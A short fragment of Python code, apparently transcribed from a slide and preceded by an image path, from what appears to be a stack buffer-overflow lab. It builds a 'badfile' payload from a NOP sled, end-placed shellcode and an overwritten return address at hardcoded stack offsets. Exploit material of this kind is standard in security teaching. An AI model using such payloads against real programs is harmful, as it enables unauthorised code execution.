 29 # Create the badfile (the malicious payload)
30 def createBadfile():
31    content = bytearray(0x90 for i in range(500))
32    ##################################################################
33    # Put the shellcode at the end
34    content[500-len(shellcode):] = shellcode
35
36    ret    = 0xffffd588 + 500 -len(shellcode)  # Need to change
37    offset = 0xffffd5f8 - 0xffffd588 +4  # Need to change
38
39    content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
40    ##################################################################
41